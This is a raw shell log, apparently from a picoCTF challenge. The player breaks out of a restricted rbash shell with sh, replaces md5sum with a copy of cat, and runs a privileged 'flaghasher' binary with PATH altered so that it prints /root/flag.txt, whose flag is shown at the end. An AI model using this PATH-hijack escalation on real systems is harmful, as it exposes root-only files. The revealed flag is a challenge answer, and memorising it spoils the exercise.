 Windows PowerShell
drwxr-xr-x 1 root       root       24 Mar  6 19:42 ..
drwx------ 2 ctf-player ctf-player 34 Jun 29 22:29 .cache
-rw-r--r-- 1 root       root       67 Mar  6 19:42 .profile
ctf-player@pico-chall$ cd
-rbash: cd: restricted
ctf-player@pico-chall$ PATH
-rbash: PATH: command not found
ctf-player@pico-chall$ PATH=. flaghasher
-rbash: PATH: readonly variable
Computing the MD5 hash of /root/flag.txt....
d77111adc0e4a3034d6e0dac135d32a8  /root/flag.txt
ctf-player@pico-chall$ sh
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ cp $(which cat) md5sum
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH=.flaghasher
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ which flaghasher
sh: 3: which: not found
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH
sh: 4: PATH: not found
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ exit
ctf-player@pico-chall$ cp $(which cat) md5sum
ctf-player@pico-chall$ sh
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ cp $(which cat) md5sum
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH=.flaghasher
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ which flaghasher
sh: 3: which: not found
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ exit
ctf-player@pico-chall$ cp $(which cat) md5sum
ctf-player@pico-chall$ PATH=.flaghasher
-rbash: PATH: readonly variable
ctf-player@pico-chall$ sh
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ which flaghasher
/usr/local/bin/flaghasher
\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$ PATH= /usr/local/bin/flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{Co-@utH0r_Of_Sy5tem_b!n@riEs_9c5db6a7}\[\e[35m\]\u\[\e[m\]@\[\e[35m\]pico-chall\[\e[m\]$